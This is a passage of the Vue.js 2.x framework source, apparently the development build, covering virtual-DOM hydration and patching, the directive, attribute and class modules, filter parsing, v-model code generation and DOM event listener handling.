        // list of modules that can skip create hook during hydration because they
        // are already rendered on the client or has no need for initialization
        // Note: style is excluded because it relies on initial clone for future
        // deep updates (#7063).
        var isRenderedModule = makeMap('attrs,class,staticClass,staticStyle,key');

        // Note: this is a browser-only function so we can assume elms are DOM nodes.
        function hydrate (elm, vnode, insertedVnodeQueue, inVPre) {
            var i;
            var tag = vnode.tag;
            var data = vnode.data;
            var children = vnode.children;
            inVPre = inVPre || (data && data.pre);
            vnode.elm = elm;

            if (isTrue(vnode.isComment) && isDef(vnode.asyncFactory)) {
                vnode.isAsyncPlaceholder = true;
                return true
            }
            // assert node match
            {
                if (!assertNodeMatch(elm, vnode, inVPre)) {
                    return false
                }
            }
            if (isDef(data)) {
                if (isDef(i = data.hook) && isDef(i = i.init)) { i(vnode, true /* hydrating */); }
                if (isDef(i = vnode.componentInstance)) {
                    // child component. it should have hydrated its own tree.
                    initComponent(vnode, insertedVnodeQueue);
                    return true
                }
            }
            if (isDef(tag)) {
                if (isDef(children)) {
                    // empty element, allow client to pick up and populate children
                    if (!elm.hasChildNodes()) {
                        createChildren(vnode, children, insertedVnodeQueue);
                    } else {
                        // v-html and domProps: innerHTML
                        if (isDef(i = data) && isDef(i = i.domProps) && isDef(i = i.innerHTML)) {
                            if (i !== elm.innerHTML) {
                                /* istanbul ignore if */
                                if (typeof console !== 'undefined' &&
                                    !hydrationBailed
                                ) {
                                    hydrationBailed = true;
                                    console.warn('Parent: ', elm);
                                    console.warn('server innerHTML: ', i);
                                    console.warn('client innerHTML: ', elm.innerHTML);
                                }
                                return false
                            }
                        } else {
                            // iterate and compare children lists
                            var childrenMatch = true;
                            var childNode = elm.firstChild;
                            for (var i$1 = 0; i$1 < children.length; i$1++) {
                                if (!childNode || !hydrate(childNode, children[i$1], insertedVnodeQueue, inVPre)) {
                                    childrenMatch = false;
                                    break
                                }
                                childNode = childNode.nextSibling;
                            }
                            // if childNode is not null, it means the actual childNodes list is
                            // longer than the virtual children list.
                            if (!childrenMatch || childNode) {
                                /* istanbul ignore if */
                                if (typeof console !== 'undefined' &&
                                    !hydrationBailed
                                ) {
                                    hydrationBailed = true;
                                    console.warn('Parent: ', elm);
                                    console.warn('Mismatching childNodes vs. VNodes: ', elm.childNodes, children);
                                }
                                return false
                            }
                        }
                    }
                }
                if (isDef(data)) {
                    var fullInvoke = false;
                    for (var key in data) {
                        if (!isRenderedModule(key)) {
                            fullInvoke = true;
                            invokeCreateHooks(vnode, insertedVnodeQueue);
                            break
                        }
                    }
                    if (!fullInvoke && data['class']) {
                        // ensure collecting deps for deep class bindings for future updates
                        traverse(data['class']);
                    }
                }
            } else if (elm.data !== vnode.text) {
                elm.data = vnode.text;
            }
            return true
        }

        function assertNodeMatch (node, vnode, inVPre) {
            if (isDef(vnode.tag)) {
                return vnode.tag.indexOf('vue-component') === 0 || (
                    !isUnknownElement$$1(vnode, inVPre) &&
                    vnode.tag.toLowerCase() === (node.tagName && node.tagName.toLowerCase())
                )
            } else {
                return node.nodeType === (vnode.isComment ? 8 : 3)
            }
        }

        return function patch (oldVnode, vnode, hydrating, removeOnly) {
            if (isUndef(vnode)) {
                if (isDef(oldVnode)) { invokeDestroyHook(oldVnode); }
                return
            }

            var isInitialPatch = false;
            var insertedVnodeQueue = [];

            if (isUndef(oldVnode)) {
                // empty mount (likely as component), create new root element
                isInitialPatch = true;
                createElm(vnode, insertedVnodeQueue);
            } else {
                var isRealElement = isDef(oldVnode.nodeType);
                if (!isRealElement && sameVnode(oldVnode, vnode)) {
                    // patch existing root node
                    patchVnode(oldVnode, vnode, insertedVnodeQueue, null, null, removeOnly);
                } else {
                    if (isRealElement) {
                        // mounting to a real element
                        // check if this is server-rendered content and if we can perform
                        // a successful hydration.
                        if (oldVnode.nodeType === 1 && oldVnode.hasAttribute(SSR_ATTR)) {
                            oldVnode.removeAttribute(SSR_ATTR);
                            hydrating = true;
                        }
                        if (isTrue(hydrating)) {
                            if (hydrate(oldVnode, vnode, insertedVnodeQueue)) {
                                invokeInsertHook(vnode, insertedVnodeQueue, true);
                                return oldVnode
                            } else {
                                warn(
                                    'The client-side rendered virtual DOM tree is not matching ' +
                                    'server-rendered content. This is likely caused by incorrect ' +
                                    'HTML markup, for example nesting block-level elements inside ' +
                                    '<p>, or missing <tbody>. Bailing hydration and performing ' +
                                    'full client-side render.'
                                );
                            }
                        }
                        // either not server-rendered, or hydration failed.
                        // create an empty node and replace it
                        oldVnode = emptyNodeAt(oldVnode);
                    }

                    // replacing existing element
                    var oldElm = oldVnode.elm;
                    var parentElm = nodeOps.parentNode(oldElm);

                    // create new node
                    createElm(
                        vnode,
                        insertedVnodeQueue,
                        // extremely rare edge case: do not insert if old element is in a
                        // leaving transition. Only happens when combining transition +
                        // keep-alive + HOCs. (#4590)
                        oldElm._leaveCb ? null : parentElm,
                        nodeOps.nextSibling(oldElm)
                    );

                    // update parent placeholder node element, recursively
                    if (isDef(vnode.parent)) {
                        var ancestor = vnode.parent;
                        var patchable = isPatchable(vnode);
                        while (ancestor) {
                            for (var i = 0; i < cbs.destroy.length; ++i) {
                                cbs.destroy[i](ancestor);
                            }
                            ancestor.elm = vnode.elm;
                            if (patchable) {
                                for (var i$1 = 0; i$1 < cbs.create.length; ++i$1) {
                                    cbs.create[i$1](emptyNode, ancestor);
                                }
                                // #6513
                                // invoke insert hooks that may have been merged by create hooks.
                                // e.g. for directives that uses the "inserted" hook.
                                var insert = ancestor.data.hook.insert;
                                if (insert.merged) {
                                    // start at index 1 to avoid re-invoking component mounted hook
                                    for (var i$2 = 1; i$2 < insert.fns.length; i$2++) {
                                        insert.fns[i$2]();
                                    }
                                }
                            } else {
                                registerRef(ancestor);
                            }
                            ancestor = ancestor.parent;
                        }
                    }

                    // destroy old node
                    if (isDef(parentElm)) {
                        removeVnodes([oldVnode], 0, 0);
                    } else if (isDef(oldVnode.tag)) {
                        invokeDestroyHook(oldVnode);
                    }
                }
            }

            invokeInsertHook(vnode, insertedVnodeQueue, isInitialPatch);
            return vnode.elm
        }
    }

    /*  */

    var directives = {
        create: updateDirectives,
        update: updateDirectives,
        destroy: function unbindDirectives (vnode) {
            updateDirectives(vnode, emptyNode);
        }
    };

    function updateDirectives (oldVnode, vnode) {
        if (oldVnode.data.directives || vnode.data.directives) {
            _update(oldVnode, vnode);
        }
    }

    function _update (oldVnode, vnode) {
        var isCreate = oldVnode === emptyNode;
        var isDestroy = vnode === emptyNode;
        var oldDirs = normalizeDirectives$1(oldVnode.data.directives, oldVnode.context);
        var newDirs = normalizeDirectives$1(vnode.data.directives, vnode.context);

        var dirsWithInsert = [];
        var dirsWithPostpatch = [];

        var key, oldDir, dir;
        for (key in newDirs) {
            oldDir = oldDirs[key];
            dir = newDirs[key];
            if (!oldDir) {
                // new directive, bind
                callHook$1(dir, 'bind', vnode, oldVnode);
                if (dir.def && dir.def.inserted) {
                    dirsWithInsert.push(dir);
                }
            } else {
                // existing directive, update
                dir.oldValue = oldDir.value;
                dir.oldArg = oldDir.arg;
                callHook$1(dir, 'update', vnode, oldVnode);
                if (dir.def && dir.def.componentUpdated) {
                    dirsWithPostpatch.push(dir);
                }
            }
        }

        if (dirsWithInsert.length) {
            var callInsert = function () {
                for (var i = 0; i < dirsWithInsert.length; i++) {
                    callHook$1(dirsWithInsert[i], 'inserted', vnode, oldVnode);
                }
            };
            if (isCreate) {
                mergeVNodeHook(vnode, 'insert', callInsert);
            } else {
                callInsert();
            }
        }

        if (dirsWithPostpatch.length) {
            mergeVNodeHook(vnode, 'postpatch', function () {
                for (var i = 0; i < dirsWithPostpatch.length; i++) {
                    callHook$1(dirsWithPostpatch[i], 'componentUpdated', vnode, oldVnode);
                }
            });
        }

        if (!isCreate) {
            for (key in oldDirs) {
                if (!newDirs[key]) {
                    // no longer present, unbind
                    callHook$1(oldDirs[key], 'unbind', oldVnode, oldVnode, isDestroy);
                }
            }
        }
    }

    var emptyModifiers = Object.create(null);

    function normalizeDirectives$1 (
        dirs,
        vm
    ) {
        var res = Object.create(null);
        if (!dirs) {
            // $flow-disable-line
            return res
        }
        var i, dir;
        for (i = 0; i < dirs.length; i++) {
            dir = dirs[i];
            if (!dir.modifiers) {
                // $flow-disable-line
                dir.modifiers = emptyModifiers;
            }
            res[getRawDirName(dir)] = dir;
            dir.def = resolveAsset(vm.$options, 'directives', dir.name, true);
        }
        // $flow-disable-line
        return res
    }

    function getRawDirName (dir) {
        return dir.rawName || ((dir.name) + "." + (Object.keys(dir.modifiers || {}).join('.')))
    }

    function callHook$1 (dir, hook, vnode, oldVnode, isDestroy) {
        var fn = dir.def && dir.def[hook];
        if (fn) {
            try {
                fn(vnode.elm, dir, vnode, oldVnode, isDestroy);
            } catch (e) {
                handleError(e, vnode.context, ("directive " + (dir.name) + " " + hook + " hook"));
            }
        }
    }

    var baseModules = [
        ref,
        directives
    ];

    /*  */

    function updateAttrs (oldVnode, vnode) {
        var opts = vnode.componentOptions;
        if (isDef(opts) && opts.Ctor.options.inheritAttrs === false) {
            return
        }
        if (isUndef(oldVnode.data.attrs) && isUndef(vnode.data.attrs)) {
            return
        }
        var key, cur, old;
        var elm = vnode.elm;
        var oldAttrs = oldVnode.data.attrs || {};
        var attrs = vnode.data.attrs || {};
        // clone observed objects, as the user probably wants to mutate it
        if (isDef(attrs.__ob__)) {
            attrs = vnode.data.attrs = extend({}, attrs);
        }

        for (key in attrs) {
            cur = attrs[key];
            old = oldAttrs[key];
            if (old !== cur) {
                setAttr(elm, key, cur);
            }
        }
        // #4391: in IE9, setting type can reset value for input[type=radio]
        // #6666: IE/Edge forces progress value down to 1 before setting a max
        /* istanbul ignore if */
        if ((isIE || isEdge) && attrs.value !== oldAttrs.value) {
            setAttr(elm, 'value', attrs.value);
        }
        for (key in oldAttrs) {
            if (isUndef(attrs[key])) {
                if (isXlink(key)) {
                    elm.removeAttributeNS(xlinkNS, getXlinkProp(key));
                } else if (!isEnumeratedAttr(key)) {
                    elm.removeAttribute(key);
                }
            }
        }
    }

    function setAttr (el, key, value) {
        if (el.tagName.indexOf('-') > -1) {
            baseSetAttr(el, key, value);
        } else if (isBooleanAttr(key)) {
            // set attribute for blank value
            // e.g. <option disabled>Select one</option>
            if (isFalsyAttrValue(value)) {
                el.removeAttribute(key);
            } else {
                // technically allowfullscreen is a boolean attribute for <iframe>,
                // but Flash expects a value of "true" when used on <embed> tag
                value = key === 'allowfullscreen' && el.tagName === 'EMBED'
                    ? 'true'
                    : key;
                el.setAttribute(key, value);
            }
        } else if (isEnumeratedAttr(key)) {
            el.setAttribute(key, convertEnumeratedValue(key, value));
        } else if (isXlink(key)) {
            if (isFalsyAttrValue(value)) {
                el.removeAttributeNS(xlinkNS, getXlinkProp(key));
            } else {
                el.setAttributeNS(xlinkNS, key, value);
            }
        } else {
            baseSetAttr(el, key, value);
        }
    }

    function baseSetAttr (el, key, value) {
        if (isFalsyAttrValue(value)) {
            el.removeAttribute(key);
        } else {
            // #7138: IE10 & 11 fires input event when setting placeholder on
            // <textarea>... block the first input event and remove the blocker
            // immediately.
            /* istanbul ignore if */
            if (
                isIE && !isIE9 &&
                el.tagName === 'TEXTAREA' &&
                key === 'placeholder' && value !== '' && !el.__ieph
            ) {
                var blocker = function (e) {
                    e.stopImmediatePropagation();
                    el.removeEventListener('input', blocker);
                };
                el.addEventListener('input', blocker);
                // $flow-disable-line
                el.__ieph = true; /* IE placeholder patched */
            }
            el.setAttribute(key, value);
        }
    }

    var attrs = {
        create: updateAttrs,
        update: updateAttrs
    };

    /*  */

    function updateClass (oldVnode, vnode) {
        var el = vnode.elm;
        var data = vnode.data;
        var oldData = oldVnode.data;
        if (
            isUndef(data.staticClass) &&
            isUndef(data.class) && (
                isUndef(oldData) || (
                    isUndef(oldData.staticClass) &&
                    isUndef(oldData.class)
                )
            )
        ) {
            return
        }

        var cls = genClassForVnode(vnode);

        // handle transition classes
        var transitionClass = el._transitionClasses;
        if (isDef(transitionClass)) {
            cls = concat(cls, stringifyClass(transitionClass));
        }

        // set the class
        if (cls !== el._prevClass) {
            el.setAttribute('class', cls);
            el._prevClass = cls;
        }
    }

    var klass = {
        create: updateClass,
        update: updateClass
    };

    /*  */

    var validDivisionCharRE = /[\w).+\-_$\]]/;

    function parseFilters (exp) {
        var inSingle = false;
        var inDouble = false;
        var inTemplateString = false;
        var inRegex = false;
        var curly = 0;
        var square = 0;
        var paren = 0;
        var lastFilterIndex = 0;
        var c, prev, i, expression, filters;

        for (i = 0; i < exp.length; i++) {
            prev = c;
            c = exp.charCodeAt(i);
            if (inSingle) {
                if (c === 0x27 && prev !== 0x5C) { inSingle = false; }
            } else if (inDouble) {
                if (c === 0x22 && prev !== 0x5C) { inDouble = false; }
            } else if (inTemplateString) {
                if (c === 0x60 && prev !== 0x5C) { inTemplateString = false; }
            } else if (inRegex) {
                if (c === 0x2f && prev !== 0x5C) { inRegex = false; }
            } else if (
                c === 0x7C && // pipe
                exp.charCodeAt(i + 1) !== 0x7C &&
                exp.charCodeAt(i - 1) !== 0x7C &&
                !curly && !square && !paren
            ) {
                if (expression === undefined) {
                    // first filter, end of expression
                    lastFilterIndex = i + 1;
                    expression = exp.slice(0, i).trim();
                } else {
                    pushFilter();
                }
            } else {
                switch (c) {
                    case 0x22: inDouble = true; break         // "
                    case 0x27: inSingle = true; break         // '
                    case 0x60: inTemplateString = true; break // `
                    case 0x28: paren++; break                 // (
                    case 0x29: paren--; break                 // )
                    case 0x5B: square++; break                // [
                    case 0x5D: square--; break                // ]
                    case 0x7B: curly++; break                 // {
                    case 0x7D: curly--; break                 // }
                }
                if (c === 0x2f) { // /
                    var j = i - 1;
                    var p = (void 0);
                    // find first non-whitespace prev char
                    for (; j >= 0; j--) {
                        p = exp.charAt(j);
                        if (p !== ' ') { break }
                    }
                    if (!p || !validDivisionCharRE.test(p)) {
                        inRegex = true;
                    }
                }
            }
        }

        if (expression === undefined) {
            expression = exp.slice(0, i).trim();
        } else if (lastFilterIndex !== 0) {
            pushFilter();
        }

        function pushFilter () {
            (filters || (filters = [])).push(exp.slice(lastFilterIndex, i).trim());
            lastFilterIndex = i + 1;
        }

        if (filters) {
            for (i = 0; i < filters.length; i++) {
                expression = wrapFilter(expression, filters[i]);
            }
        }

        return expression
    }

    function wrapFilter (exp, filter) {
        var i = filter.indexOf('(');
        if (i < 0) {
            // _f: resolveFilter
            return ("_f(\"" + filter + "\")(" + exp + ")")
        } else {
            var name = filter.slice(0, i);
            var args = filter.slice(i + 1);
            return ("_f(\"" + name + "\")(" + exp + (args !== ')' ? ',' + args : args))
        }
    }

    /*  */



    /* eslint-disable no-unused-vars */
    function baseWarn (msg, range) {
        console.error(("[Vue compiler]: " + msg));
    }
    /* eslint-enable no-unused-vars */

    function pluckModuleFunction (
        modules,
        key
    ) {
        return modules
            ? modules.map(function (m) { return m[key]; }).filter(function (_) { return _; })
            : []
    }

    function addProp (el, name, value, range, dynamic) {
        (el.props || (el.props = [])).push(rangeSetItem({ name: name, value: value, dynamic: dynamic }, range));
        el.plain = false;
    }

    function addAttr (el, name, value, range, dynamic) {
        var attrs = dynamic
            ? (el.dynamicAttrs || (el.dynamicAttrs = []))
            : (el.attrs || (el.attrs = []));
        attrs.push(rangeSetItem({ name: name, value: value, dynamic: dynamic }, range));
        el.plain = false;
    }

    // add a raw attr (use this in preTransforms)
    function addRawAttr (el, name, value, range) {
        el.attrsMap[name] = value;
        el.attrsList.push(rangeSetItem({ name: name, value: value }, range));
    }

    function addDirective (
        el,
        name,
        rawName,
        value,
        arg,
        isDynamicArg,
        modifiers,
        range
    ) {
        (el.directives || (el.directives = [])).push(rangeSetItem({
            name: name,
            rawName: rawName,
            value: value,
            arg: arg,
            isDynamicArg: isDynamicArg,
            modifiers: modifiers
        }, range));
        el.plain = false;
    }

    function prependModifierMarker (symbol, name, dynamic) {
        return dynamic
            ? ("_p(" + name + ",\"" + symbol + "\")")
            : symbol + name // mark the event as captured
    }

    function addHandler (
        el,
        name,
        value,
        modifiers,
        important,
        warn,
        range,
        dynamic
    ) {
        modifiers = modifiers || emptyObject;
        // warn prevent and passive modifier
        /* istanbul ignore if */
        if (
            warn &&
            modifiers.prevent && modifiers.passive
        ) {
            warn(
                'passive and prevent can\'t be used together. ' +
                'Passive handler can\'t prevent default event.',
                range
            );
        }

        // normalize click.right and click.middle since they don't actually fire
        // this is technically browser-specific, but at least for now browsers are
        // the only target envs that have right/middle clicks.
        if (modifiers.right) {
            if (dynamic) {
                name = "(" + name + ")==='click'?'contextmenu':(" + name + ")";
            } else if (name === 'click') {
                name = 'contextmenu';
                delete modifiers.right;
            }
        } else if (modifiers.middle) {
            if (dynamic) {
                name = "(" + name + ")==='click'?'mouseup':(" + name + ")";
            } else if (name === 'click') {
                name = 'mouseup';
            }
        }

        // check capture modifier
        if (modifiers.capture) {
            delete modifiers.capture;
            name = prependModifierMarker('!', name, dynamic);
        }
        if (modifiers.once) {
            delete modifiers.once;
            name = prependModifierMarker('~', name, dynamic);
        }
        /* istanbul ignore if */
        if (modifiers.passive) {
            delete modifiers.passive;
            name = prependModifierMarker('&', name, dynamic);
        }

        var events;
        if (modifiers.native) {
            delete modifiers.native;
            events = el.nativeEvents || (el.nativeEvents = {});
        } else {
            events = el.events || (el.events = {});
        }

        var newHandler = rangeSetItem({ value: value.trim(), dynamic: dynamic }, range);
        if (modifiers !== emptyObject) {
            newHandler.modifiers = modifiers;
        }

        var handlers = events[name];
        /* istanbul ignore if */
        if (Array.isArray(handlers)) {
            important ? handlers.unshift(newHandler) : handlers.push(newHandler);
        } else if (handlers) {
            events[name] = important ? [newHandler, handlers] : [handlers, newHandler];
        } else {
            events[name] = newHandler;
        }

        el.plain = false;
    }

    function getRawBindingAttr (
        el,
        name
    ) {
        return el.rawAttrsMap[':' + name] ||
            el.rawAttrsMap['v-bind:' + name] ||
            el.rawAttrsMap[name]
    }

    function getBindingAttr (
        el,
        name,
        getStatic
    ) {
        var dynamicValue =
            getAndRemoveAttr(el, ':' + name) ||
            getAndRemoveAttr(el, 'v-bind:' + name);
        if (dynamicValue != null) {
            return parseFilters(dynamicValue)
        } else if (getStatic !== false) {
            var staticValue = getAndRemoveAttr(el, name);
            if (staticValue != null) {
                return JSON.stringify(staticValue)
            }
        }
    }

    // note: this only removes the attr from the Array (attrsList) so that it
    // doesn't get processed by processAttrs.
    // By default it does NOT remove it from the map (attrsMap) because the map is
    // needed during codegen.
    function getAndRemoveAttr (
        el,
        name,
        removeFromMap
    ) {
        var val;
        if ((val = el.attrsMap[name]) != null) {
            var list = el.attrsList;
            for (var i = 0, l = list.length; i < l; i++) {
                if (list[i].name === name) {
                    list.splice(i, 1);
                    break
                }
            }
        }
        if (removeFromMap) {
            delete el.attrsMap[name];
        }
        return val
    }

    function getAndRemoveAttrByRegex (
        el,
        name
    ) {
        var list = el.attrsList;
        for (var i = 0, l = list.length; i < l; i++) {
            var attr = list[i];
            if (name.test(attr.name)) {
                list.splice(i, 1);
                return attr
            }
        }
    }

    function rangeSetItem (
        item,
        range
    ) {
        if (range) {
            if (range.start != null) {
                item.start = range.start;
            }
            if (range.end != null) {
                item.end = range.end;
            }
        }
        return item
    }

    /*  */

    /**
     * Cross-platform code generation for component v-model
     */
    function genComponentModel (
        el,
        value,
        modifiers
    ) {
        var ref = modifiers || {};
        var number = ref.number;
        var trim = ref.trim;

        var baseValueExpression = '$$v';
        var valueExpression = baseValueExpression;
        if (trim) {
            valueExpression =
                "(typeof " + baseValueExpression + " === 'string'" +
                "? " + baseValueExpression + ".trim()" +
                ": " + baseValueExpression + ")";
        }
        if (number) {
            valueExpression = "_n(" + valueExpression + ")";
        }
        var assignment = genAssignmentCode(value, valueExpression);

        el.model = {
            value: ("(" + value + ")"),
            expression: JSON.stringify(value),
            callback: ("function (" + baseValueExpression + ") {" + assignment + "}")
        };
    }

    /**
     * Cross-platform codegen helper for generating v-model value assignment code.
     */
    function genAssignmentCode (
        value,
        assignment
    ) {
        var res = parseModel(value);
        if (res.key === null) {
            return (value + "=" + assignment)
        } else {
            return ("$set(" + (res.exp) + ", " + (res.key) + ", " + assignment + ")")
        }
    }

    /**
     * Parse a v-model expression into a base path and a final key segment.
     * Handles both dot-path and possible square brackets.
     *
     * Possible cases:
     *
     * - test
     * - test[key]
     * - test[test1[key]]
     * - test["a"][key]
     * - xxx.test[a[a].test1[key]]
     * - test.xxx.a["asa"][test1[key]]
     *
     */

    var len, str, chr, index$1, expressionPos, expressionEndPos;



    function parseModel (val) {
        // Fix https://github.com/vuejs/vue/pull/7730
        // allow v-model="obj.val " (trailing whitespace)
        val = val.trim();
        len = val.length;

        if (val.indexOf('[') < 0 || val.lastIndexOf(']') < len - 1) {
            index$1 = val.lastIndexOf('.');
            if (index$1 > -1) {
                return {
                    exp: val.slice(0, index$1),
                    key: '"' + val.slice(index$1 + 1) + '"'
                }
            } else {
                return {
                    exp: val,
                    key: null
                }
            }
        }

        str = val;
        index$1 = expressionPos = expressionEndPos = 0;

        while (!eof()) {
            chr = next();
            /* istanbul ignore if */
            if (isStringStart(chr)) {
                parseString(chr);
            } else if (chr === 0x5B) {
                parseBracket(chr);
            }
        }

        return {
            exp: val.slice(0, expressionPos),
            key: val.slice(expressionPos + 1, expressionEndPos)
        }
    }

    function next () {
        return str.charCodeAt(++index$1)
    }

    function eof () {
        return index$1 >= len
    }

    function isStringStart (chr) {
        return chr === 0x22 || chr === 0x27
    }

    function parseBracket (chr) {
        var inBracket = 1;
        expressionPos = index$1;
        while (!eof()) {
            chr = next();
            if (isStringStart(chr)) {
                parseString(chr);
                continue
            }
            if (chr === 0x5B) { inBracket++; }
            if (chr === 0x5D) { inBracket--; }
            if (inBracket === 0) {
                expressionEndPos = index$1;
                break
            }
        }
    }

    function parseString (chr) {
        var stringQuote = chr;
        while (!eof()) {
            chr = next();
            if (chr === stringQuote) {
                break
            }
        }
    }

    /*  */

    var warn$1;

    // in some cases, the event used has to be determined at runtime
    // so we used some reserved tokens during compile.
    var RANGE_TOKEN = '__r';
    var CHECKBOX_RADIO_TOKEN = '__c';

    function model (
        el,
        dir,
        _warn
    ) {
        warn$1 = _warn;
        var value = dir.value;
        var modifiers = dir.modifiers;
        var tag = el.tag;
        var type = el.attrsMap.type;

        {
            // inputs with type="file" are read only and setting the input's
            // value will throw an error.
            if (tag === 'input' && type === 'file') {
                warn$1(
                    "<" + (el.tag) + " v-model=\"" + value + "\" type=\"file\">:\n" +
                    "File inputs are read only. Use a v-on:change listener instead.",
                    el.rawAttrsMap['v-model']
                );
            }
        }

        if (el.component) {
            genComponentModel(el, value, modifiers);
            // component v-model doesn't need extra runtime
            return false
        } else if (tag === 'select') {
            genSelect(el, value, modifiers);
        } else if (tag === 'input' && type === 'checkbox') {
            genCheckboxModel(el, value, modifiers);
        } else if (tag === 'input' && type === 'radio') {
            genRadioModel(el, value, modifiers);
        } else if (tag === 'input' || tag === 'textarea') {
            genDefaultModel(el, value, modifiers);
        } else if (!config.isReservedTag(tag)) {
            genComponentModel(el, value, modifiers);
            // component v-model doesn't need extra runtime
            return false
        } else {
            warn$1(
                "<" + (el.tag) + " v-model=\"" + value + "\">: " +
                "v-model is not supported on this element type. " +
                'If you are working with contenteditable, it\'s recommended to ' +
                'wrap a library dedicated for that purpose inside a custom component.',
                el.rawAttrsMap['v-model']
            );
        }

        // ensure runtime directive metadata
        return true
    }

    function genCheckboxModel (
        el,
        value,
        modifiers
    ) {
        var number = modifiers && modifiers.number;
        var valueBinding = getBindingAttr(el, 'value') || 'null';
        var trueValueBinding = getBindingAttr(el, 'true-value') || 'true';
        var falseValueBinding = getBindingAttr(el, 'false-value') || 'false';
        addProp(el, 'checked',
            "Array.isArray(" + value + ")" +
            "?_i(" + value + "," + valueBinding + ")>-1" + (
                trueValueBinding === 'true'
                    ? (":(" + value + ")")
                    : (":_q(" + value + "," + trueValueBinding + ")")
            )
        );
        addHandler(el, 'change',
            "var $$a=" + value + "," +
            '$$el=$event.target,' +
            "$$c=$$el.checked?(" + trueValueBinding + "):(" + falseValueBinding + ");" +
            'if(Array.isArray($$a)){' +
            "var $$v=" + (number ? '_n(' + valueBinding + ')' : valueBinding) + "," +
            '$$i=_i($$a,$$v);' +
            "if($$el.checked){$$i<0&&(" + (genAssignmentCode(value, '$$a.concat([$$v])')) + ")}" +
            "else{$$i>-1&&(" + (genAssignmentCode(value, '$$a.slice(0,$$i).concat($$a.slice($$i+1))')) + ")}" +
            "}else{" + (genAssignmentCode(value, '$$c')) + "}",
            null, true
        );
    }

    function genRadioModel (
        el,
        value,
        modifiers
    ) {
        var number = modifiers && modifiers.number;
        var valueBinding = getBindingAttr(el, 'value') || 'null';
        valueBinding = number ? ("_n(" + valueBinding + ")") : valueBinding;
        addProp(el, 'checked', ("_q(" + value + "," + valueBinding + ")"));
        addHandler(el, 'change', genAssignmentCode(value, valueBinding), null, true);
    }

    function genSelect (
        el,
        value,
        modifiers
    ) {
        var number = modifiers && modifiers.number;
        var selectedVal = "Array.prototype.filter" +
            ".call($event.target.options,function(o){return o.selected})" +
            ".map(function(o){var val = \"_value\" in o ? o._value : o.value;" +
            "return " + (number ? '_n(val)' : 'val') + "})";

        var assignment = '$event.target.multiple ? $$selectedVal : $$selectedVal[0]';
        var code = "var $$selectedVal = " + selectedVal + ";";
        code = code + " " + (genAssignmentCode(value, assignment));
        addHandler(el, 'change', code, null, true);
    }

    function genDefaultModel (
        el,
        value,
        modifiers
    ) {
        var type = el.attrsMap.type;

        // warn if v-bind:value conflicts with v-model
        // except for inputs with v-bind:type
        {
            var value$1 = el.attrsMap['v-bind:value'] || el.attrsMap[':value'];
            var typeBinding = el.attrsMap['v-bind:type'] || el.attrsMap[':type'];
            if (value$1 && !typeBinding) {
                var binding = el.attrsMap['v-bind:value'] ? 'v-bind:value' : ':value';
                warn$1(
                    binding + "=\"" + value$1 + "\" conflicts with v-model on the same element " +
                    'because the latter already expands to a value binding internally',
                    el.rawAttrsMap[binding]
                );
            }
        }

        var ref = modifiers || {};
        var lazy = ref.lazy;
        var number = ref.number;
        var trim = ref.trim;
        var needCompositionGuard = !lazy && type !== 'range';
        var event = lazy
            ? 'change'
            : type === 'range'
                ? RANGE_TOKEN
                : 'input';

        var valueExpression = '$event.target.value';
        if (trim) {
            valueExpression = "$event.target.value.trim()";
        }
        if (number) {
            valueExpression = "_n(" + valueExpression + ")";
        }

        var code = genAssignmentCode(value, valueExpression);
        if (needCompositionGuard) {
            code = "if($event.target.composing)return;" + code;
        }

        addProp(el, 'value', ("(" + value + ")"));
        addHandler(el, event, code, null, true);
        if (trim || number) {
            addHandler(el, 'blur', '$forceUpdate()');
        }
    }

    /*  */

    // normalize v-model event tokens that can only be determined at runtime.
    // it's important to place the event as the first in the array because
    // the whole point is ensuring the v-model callback gets called before
    // user-attached handlers.
    function normalizeEvents (on) {
        /* istanbul ignore if */
        if (isDef(on[RANGE_TOKEN])) {
            // IE input[type=range] only supports `change` event
            var event = isIE ? 'change' : 'input';
            on[event] = [].concat(on[RANGE_TOKEN], on[event] || []);
            delete on[RANGE_TOKEN];
        }
        // This was originally intended to fix #4521 but no longer necessary
        // after 2.5. Keeping it for backwards compat with generated code from < 2.4
        /* istanbul ignore if */
        if (isDef(on[CHECKBOX_RADIO_TOKEN])) {
            on.change = [].concat(on[CHECKBOX_RADIO_TOKEN], on.change || []);
            delete on[CHECKBOX_RADIO_TOKEN];
        }
    }

    var target$1;

    function createOnceHandler$1 (event, handler, capture) {
        var _target = target$1; // save current target element in closure
        return function onceHandler () {
            var res = handler.apply(null, arguments);
            if (res !== null) {
                remove$2(event, onceHandler, capture, _target);
            }
        }
    }

    // #9446: Firefox <= 53 (in particular, ESR 52) has incorrect Event.timeStamp
    // implementation and does not fire microtasks in between event propagation, so
    // safe to exclude.
    var useMicrotaskFix = isUsingMicroTask && !(isFF && Number(isFF[1]) <= 53);

    function add$1 (
        name,
        handler,
        capture,
        passive
    ) {
        // async edge case #6566: inner click event triggers patch, event handler
        // attached to outer element during patch, and triggered again. This
        // happens because browsers fire microtask ticks between event propagation.
        // the solution is simple: we save the timestamp when a handler is attached,
        // and the handler would only fire if the event passed to it was fired
        // AFTER it was attached.
        if (useMicrotaskFix) {
            var attachedTimestamp = currentFlushTimestamp;
            var original = handler;
            handler = original._wrapper = function (e) {
                if (
                    // no bubbling, should always fire.
                    // this is just a safety net in case event.timeStamp is unreliable in
                    // certain weird environments...
                    e.target === e.currentTarget ||
                    // event is fired after handler attachment
                    e.timeStamp >= attachedTimestamp ||
                    // bail for environments that have buggy event.timeStamp implementations
                    // #9462 iOS 9 bug: event.timeStamp is 0 after history.pushState
                    // #9681 QtWebEngine event.timeStamp is negative value
                    e.timeStamp <= 0 ||
                    // #9448 bail if event is fired in another document in a multi-page
                    // electron/nw.js app, since event.timeStamp will be using a different
                    // starting reference
                    e.target.ownerDocument !== document
                ) {
                    return original.apply(this, arguments)
                }
            };
        }
        target$1.addEventListener(
            name,
            handler,
            supportsPassive
                ? { capture: capture, passive: passive }
                : capture
        );
    }

    function remove$2 (
        name,
        handler,
        capture,
        _target
    ) {
        (_target || target$1).removeEventListener(
            name,
            handler._wrapper || handler,
            capture
        );
    }

    function updateDOMListeners (oldVnode, vnode) {
        if (isUndef(oldVnode.data.on) && isUndef(vnode.data.on)) {
            return
        }
        var on = vnode.data.on || {};
        var oldOn = oldVnode.data.on || {};
        target$1 = vnode.elm;
        normalizeEvents(on);
        updateListeners(on, oldOn, add$1, remove$2, createOnceHandler$1, vnode.context);
        target$1 = undefined;
    }

    var events = {
        create: updateDOMListeners,
        update: updateDOMListeners
    };

    /*  */

    var svgContainer;

    function updateDOMProps (oldVnode, vnode) {
